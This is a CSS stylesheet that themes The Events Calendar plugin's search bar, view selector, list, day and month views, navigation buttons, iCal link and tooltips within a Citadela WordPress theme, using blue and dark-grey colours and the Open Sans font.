.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-common-form-control-text__input:-webkit-autofill,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-common-form-control-text__input:-webkit-autofill:hover,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-common-form-control-text__input:-webkit-autofill:focus,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-common-form-control-text__input:-webkit-autofill:active {
  -webkit-box-shadow: 0 0 0px 1000px #ffffff inset;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-common-form-control-text__input:-webkit-autofill {
  -webkit-text-fill-color: #222222;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-common-form-control-text__input::placeholder {
  color: rgba(34, 34, 34, 0.7);
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-top-bar__today-button {
  font-family: "Open Sans";
  display: inline-block;
  margin: 0px 3px 3px 0;
  vertical-align: top;
  padding: 4px 8px;
  font-size: 0.9rem;
  line-height: 1.3;
  background: #0013bf;
  border: 1px solid #0013bf;
  fill: #ffffff;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  font-size: 0.7em;
  font-weight: 700;
  margin-right: 1em;
  text-transform: uppercase;
  background-color: rgba(34, 34, 34, 0.5);
  border-color: rgba(34, 34, 34, 0);
  color: #ffffff;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-top-bar__today-button:hover {
  background: none;
  color: #0013bf;
  text-decoration: none;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-top-bar__today-button a {
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-top-bar__today-button:hover a,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-top-bar__today-button a:hover {
  color: #0013bf;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-top-bar__today-button a:hover {
  text-decoration: underline;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-top-bar__today-button:hover {
  border-color: #0013bf;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-common-h3 {
  font-family: "Open Sans";
  font-size: 1.6em;
  line-height: 1.3;
  color: #222222;
  fill: #222222;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-events-bar__search-button,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-view-selector__button,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-view-selector__list-item-link .tribe-events-c-view-selector__list-item-icon {
  opacity: 1;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-events-bar__search-button:before,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-view-selector__button:before {
  background: #0013bf;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-view-selector__content {
  width: 200px;
  max-width: calc(100vw - 40px);
  background: #ffffff;
  padding: 12px 0px;
  -moz-box-shadow: 0 3px 20px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 3px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 20px rgba(0, 0, 0, 0.1);
  border: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-view-selector__list-item:focus,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-view-selector__list-item:hover,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-view-selector__list-item:focus-within {
  background: rgba(0, 19, 191, 0.1);
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-view-selector__list-item-link {
  color: rgba(34, 34, 34, 0.7);
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-view-selector__list-item-link:focus,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-view-selector__list-item-link:hover {
  color: #222222;
  fill: #222222;
  background: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-view-selector__list-item-text {
  color: currentColor;
  font-family: "Open Sans";
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-text {
  color: #222222;
  fill: #222222;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-list__month-separator,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-day__type-separator,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-day__time-separator,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month-mobile-events__day-marker {
  font-size: 0.9rem;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-list__month-separator:after,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-day__type-separator:after,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-day__time-separator:after,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month-mobile-events__day-marker:after {
  background-color: rgba(34, 34, 34, 0.1);
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-list__month-separator .tribe-common-h6--min-medium,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-day__type-separator .tribe-common-h6--min-medium,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-day__time-separator .tribe-common-h6--min-medium,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month-mobile-events__day-marker .tribe-common-h6--min-medium,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-list__month-separator .tribe-common-h7,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-day__type-separator .tribe-common-h7,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-day__time-separator .tribe-common-h7,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month-mobile-events__day-marker .tribe-common-h7 {
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  font-size: 0.8em;
  line-height: 1.3;
  font-family: "Open Sans";
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-list__event-row > .tribe-events-calendar-list__event-date-tag {
  width: 90px;
  padding-right: 10px !important;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-list__event-row > .tribe-events-calendar-list__event-date-tag .tribe-events-calendar-list__event-date-tag-weekday {
  font-size: 0.8em;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-list__event-row > .tribe-events-calendar-list__event-date-tag .tribe-events-calendar-list__event-date-tag-daynum {
  font-family: "Open Sans";
  font-weight: 400;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-list__event-row > .tribe-events-calendar-list__event-date-tag .tribe-events-calendar-list__event-date-tag-datetime {
  height: auto;
  background: #0013bf;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  padding: 8px 0px;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-list__event-row > .tribe-events-calendar-list__event-date-tag .tribe-events-calendar-list__event-date-tag-datetime span {
  color: #ffffff;
  fill: #ffffff;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row {
  padding-left: 0;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row:before {
  display: none;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row.tribe-events-calendar-list__event-row--featured .tribe-events-calendar-list__event-date-tag-datetime {
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row.tribe-events-calendar-list__event-row--featured .tribe-events-calendar-list__event-date-tag-datetime:after {
  width: 3px;
  top: 0;
  background: #0013bf;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row.tribe-events-calendar-day__event--featured {
  padding-left: 24px;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row.tribe-events-calendar-day__event--featured:after {
  width: 3px;
  left: 24px;
  background: #0013bf;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row .tribe-events-calendar-list__event-datetime-wrapper,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row .tribe-events-calendar-day__event-datetime-wrapper {
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
  font-size: 0.8em;
  line-height: 1.3;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 10px;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row .tribe-events-calendar-list__event-datetime-wrapper span,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row .tribe-events-calendar-day__event-datetime-wrapper span,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row .tribe-events-calendar-list__event-datetime-wrapper .tribe-common-c-svgicon,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row .tribe-events-calendar-day__event-datetime-wrapper .tribe-common-c-svgicon {
  color: #0013bf;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row .tribe-events-calendar-list__event-datetime-wrapper span.timezone,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row .tribe-events-calendar-day__event-datetime-wrapper span.timezone {
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row .tribe-events-calendar-list__event-title,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row .tribe-events-calendar-day__event-title {
  margin-bottom: 8px;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row .tribe-events-calendar-list__event-title,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row .tribe-events-calendar-day__event-title,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row .tribe-events-calendar-list__event-title a,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row .tribe-events-calendar-day__event-title a {
  color: #222222;
  fill: #222222;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row .tribe-events-calendar-list__event-venue,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row .tribe-events-calendar-day__event-venue {
  margin-top: -6px;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row .tribe-events-calendar-list__event-venue .tribe-common-b2--bold,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row .tribe-events-calendar-day__event-venue .tribe-common-b2--bold {
  color: #222222;
  fill: #222222;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row .tribe-events-calendar-list__event-description,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row .tribe-events-calendar-day__event-description {
  display: block !important;
  visibility: visible;
  margin-top: 1em;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row .tribe-events-calendar-list__event-cost,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row .tribe-events-calendar-day__event-cost {
  margin-top: 1em;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row .tribe-events-c-small-cta__price {
  display: inline-block;
  color: #222222;
  fill: #222222;
  font-family: "Open Sans";
  font-weight: 400;
  font-size: 1.2em;
  line-height: 1.3;
  padding: 10px 20px 0px 0px;
  border-top: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row .tribe-events-calendar-list__event-featured-image,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-g-row .tribe-events-calendar-day__event-featured-image {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month .tribe-events-calendar-month__multiday-event-bar {
  background: none;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month .tribe-events-calendar-month__multiday-event-bar-inner {
  color: #222222;
  fill: #222222;
  background: rgba(0, 19, 191, 0.2) !important;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month .tribe-events-calendar-month__multiday-event-bar-inner .tribe-common-h8 {
  color: #222222;
  fill: #222222;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month .tribe-common-c-svgicon--featured {
  color: #0013bf;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month .tribe-common-c-svgicon--featured path {
  fill: currentColor !important;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month .tribe-events-calendar-month__day-date-link {
  color: #222222;
  fill: #222222;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month .tribe-events-calendar-month__day--current button:not(.tribe-events-calendar-month__day-cell--selected) .tribe-events-calendar-month__day-date-daynum {
  color: #0013bf;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month .tribe-events-calendar-month__day-cell--mobile:focus,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month .tribe-events-calendar-month__day-cell--mobile:hover {
  background-color: rgba(34, 34, 34, 0.05);
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month .tribe-events-calendar-month__day-cell--selected,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month .tribe-events-calendar-month__day-cell--selected:focus,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month .tribe-events-calendar-month__day-cell--selected:hover {
  background: #0013bf !important;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month .tribe-events-calendar-month__mobile-events-icon--event {
  background: #0013bf !important;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month .tribe-events-calendar-month__day-cell--selected .tribe-common-h6,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month .tribe-events-calendar-month__day-cell--selected .tribe-events-calendar-month__mobile-events-icon--event,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month .tribe-events-calendar-month__day-cell--selected .tribe-events-calendar-month__mobile-events-icon--featured .tribe-events-calendar-month__mobile-events-icon-svg {
  color: #ffffff !important;
  fill: #ffffff !important;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month .tribe-events-calendar-month__day-cell--selected .tribe-events-calendar-month__mobile-events-icon--event {
  background-color: currentColor !important;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month .tribe-events-calendar-month__calendar-event-datetime {
  color: rgba(34, 34, 34, 0.7);
  font-family: "Open Sans";
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month .tribe-common-anchor-thin,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month .tribe-common-anchor-thin:focus,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month .tribe-common-anchor-thin:hover {
  color: #222222;
  fill: #222222;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month-mobile-events__mobile-event + .tribe-events-calendar-month-mobile-events__mobile-event {
  border-color: rgba(34, 34, 34, 0.1);
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month-mobile-events__mobile-event .tribe-events-calendar-month-mobile-events__mobile-event-featured-image-wrapper img {
  vertical-align: top;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month-mobile-events__mobile-event .tribe-events-calendar-month-mobile-events__mobile-event-datetime {
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
  font-size: 0.8em;
  line-height: 1.3;
  text-transform: uppercase;
  font-weight: 400;
  margin-bottom: 10px;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month-mobile-events__mobile-event .tribe-events-calendar-month-mobile-events__mobile-event-datetime > * {
  vertical-align: baseline;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month-mobile-events__mobile-event .tribe-events-calendar-month-mobile-events__mobile-event-datetime span,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month-mobile-events__mobile-event .tribe-events-calendar-month-mobile-events__mobile-event-datetime .tribe-common-c-svgicon {
  color: #0013bf;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month-mobile-events__mobile-event .tribe-events-calendar-month-mobile-events__mobile-event-datetime span.timezone {
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month-mobile-events__mobile-event .tribe-events-calendar-month-mobile-events__mobile-event-title {
  font-size: 1.2em;
  line-height: 1.3;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month-mobile-events__mobile-event .tribe-events-calendar-month-mobile-events__mobile-event-title a {
  color: #222222;
  fill: #222222;
  border: none;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month-mobile-events__mobile-event .tribe-events-calendar-month-mobile-events__mobile-event-title a:focus .tribe-events-calendar-month-mobile-events__mobile-event-title a:hover {
  color: #222222;
  fill: #222222;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-list-nav,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-day-nav,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month-nav {
  border-color: rgba(34, 34, 34, 0.1);
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-list-nav .tribe-events-c-nav__next,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-day-nav .tribe-events-c-nav__next,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month-nav .tribe-events-c-nav__next,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-list-nav .tribe-events-c-nav__prev,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-day-nav .tribe-events-c-nav__prev,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month-nav .tribe-events-c-nav__prev {
  color: #222222;
  fill: #222222;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-list-nav .tribe-events-c-nav__next .tribe-events-c-nav__next-icon-svg,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-day-nav .tribe-events-c-nav__next .tribe-events-c-nav__next-icon-svg,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month-nav .tribe-events-c-nav__next .tribe-events-c-nav__next-icon-svg,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-list-nav .tribe-events-c-nav__prev .tribe-events-c-nav__prev-icon-svg,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-day-nav .tribe-events-c-nav__prev .tribe-events-c-nav__prev-icon-svg,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month-nav .tribe-events-c-nav__prev .tribe-events-c-nav__prev-icon-svg {
  color: currentColor;
  opacity: 1;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-list-nav .tribe-events-c-nav__next .tribe-events-c-nav__next-icon-svg path,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-day-nav .tribe-events-c-nav__next .tribe-events-c-nav__next-icon-svg path,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month-nav .tribe-events-c-nav__next .tribe-events-c-nav__next-icon-svg path,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-list-nav .tribe-events-c-nav__prev .tribe-events-c-nav__prev-icon-svg path,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-day-nav .tribe-events-c-nav__prev .tribe-events-c-nav__prev-icon-svg path,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month-nav .tribe-events-c-nav__prev .tribe-events-c-nav__prev-icon-svg path {
  fill: currentColor;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-list-nav .tribe-events-c-nav__next:hover,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-day-nav .tribe-events-c-nav__next:hover,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month-nav .tribe-events-c-nav__next:hover,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-list-nav .tribe-events-c-nav__prev:hover,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-day-nav .tribe-events-c-nav__prev:hover,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month-nav .tribe-events-c-nav__prev:hover {
  color: #0013bf;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-list-nav .tribe-events-c-nav__next:disabled,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-day-nav .tribe-events-c-nav__next:disabled,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month-nav .tribe-events-c-nav__next:disabled,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-list-nav .tribe-events-c-nav__prev:disabled,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-day-nav .tribe-events-c-nav__prev:disabled,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month-nav .tribe-events-c-nav__prev:disabled {
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-list-nav .tribe-events-c-nav__list-item--today .tribe-events-c-nav__today,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-day-nav .tribe-events-c-nav__list-item--today .tribe-events-c-nav__today,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-calendar-month-nav .tribe-events-c-nav__list-item--today .tribe-events-c-nav__today {
  color: #0013bf;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-c-ical .tribe-events-c-ical__link {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 18px;
  line-height: 1.3;
  padding: 12px 30px;
  color: #0013bf;
  border: 1px solid currentColor;
  background: none;
  display: inline-flex;
  min-height: 0px;
  font-family: "Open Sans";
  font-weight: 400;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-c-ical .tribe-events-c-ical__link:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-c-ical .tribe-events-c-ical__link:hover {
  border-color: #0013bf;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-c-ical .tribe-events-c-ical__link .tribe-common-c-svgicon {
  color: #0013bf;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-c-ical .tribe-events-c-ical__link:hover .tribe-common-c-svgicon {
  color: #ffffff;
  fill: #ffffff;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-c-ical .tribe-events-c-ical__link .tribe-common-c-svgicon path {
  stroke: currentColor;
}
.citadela-events-css .tribe-common.tribe-common--breakpoint-medium .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-events-bar {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.citadela-events-css .tribe-common.tribe-common--breakpoint-medium .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-events-bar__search-container,
.citadela-events-css .tribe-common.tribe-common--breakpoint-medium .tribe-common-l-container .tribe-events-header--has-event-search .tribe-common-form-control-text__input,
.citadela-events-css .tribe-common.tribe-common--breakpoint-medium .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-view-selector__content {
  background-color: transparent;
}
.citadela-events-css .tribe-common.tribe-common--breakpoint-medium .tribe-common-l-container .tribe-events-header--has-event-search .tribe-common-form-control-text__input {
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
.citadela-events-css .tribe-common.tribe-common--breakpoint-medium .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-search__input-group {
  padding-right: 20px;
}
.citadela-events-css .tribe-common.tribe-common--breakpoint-medium .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-view-selector__content {
  width: auto;
  max-width: none;
  background: none;
  padding: 0px 12px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
}
.citadela-events-css .tribe-common.tribe-common--breakpoint-medium .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-link:after {
  background-color: #222222;
}
.citadela-events-css .tribe-common.tribe-common--breakpoint-medium .tribe-common-l-container .tribe-common-g-row.tribe-events-calendar-list__event-row--featured .tribe-events-calendar-list__event-date-tag-datetime {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.citadela-events-css .tribe-common.tribe-common--breakpoint-medium .tribe-common-l-container .tribe-common-g-row .tribe-events-calendar-list__event-featured-image-wrapper,
.citadela-events-css .tribe-common.tribe-common--breakpoint-medium .tribe-common-l-container .tribe-common-g-row .tribe-events-calendar-day__event-featured-image-wrapper {
  flex: 0 1 auto;
  max-width: 260px;
}
.citadela-events-css .tribe-common.tribe-common--breakpoint-medium .tribe-common-l-container .tribe-common-g-row .tribe-events-calendar-list__event-details,
.citadela-events-css .tribe-common.tribe-common--breakpoint-medium .tribe-common-l-container .tribe-common-g-row .tribe-events-calendar-day__event-details {
  flex: 1 1 auto;
}
.citadela-events-css .tribe-common.tribe-common--breakpoint-medium .tribe-common-l-container .tribe-events-calendar-month .tribe-events-calendar-month__body,
.citadela-events-css .tribe-common.tribe-common--breakpoint-medium .tribe-common-l-container .tribe-events-calendar-month .tribe-events-calendar-month__week,
.citadela-events-css .tribe-common.tribe-common--breakpoint-medium .tribe-common-l-container .tribe-events-calendar-month .tribe-events-calendar-month__day {
  border-color: rgba(34, 34, 34, 0.1);
}
.citadela-events-css .tribe-common.tribe-common--breakpoint-medium .tribe-common-l-container .tribe-events-calendar-month .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date,
.citadela-events-css .tribe-common.tribe-common--breakpoint-medium .tribe-common-l-container .tribe-events-calendar-month .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link {
  color: #0013bf;
}
.citadela-events-css .tribe-common.tribe-common--breakpoint-medium .tribe-common-l-container .tribe-events-calendar-month .tribe-events-calendar-month__day:hover:after {
  background-color: #222222;
}
.citadela-events-css .tooltipster-base.tribe-events-tooltip-theme.tribe-events {
  font-family: inherit;
  background: #ffffff;
  -moz-box-shadow: 0 3px 20px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 3px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 20px rgba(0, 0, 0, 0.1);
  border: none;
  color: #222222;
  fill: #222222;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.citadela-events-css .tooltipster-base.tribe-events-tooltip-theme.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper {
  width: 100%;
}
.citadela-events-css .tooltipster-base.tribe-events-tooltip-theme.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper img {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.citadela-events-css .tooltipster-base.tribe-events-tooltip-theme.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime {
  font-family: "Open Sans";
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
  text-transform: uppercase;
}
.citadela-events-css .tooltipster-base.tribe-events-tooltip-theme.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime span {
  color: #0013bf;
}
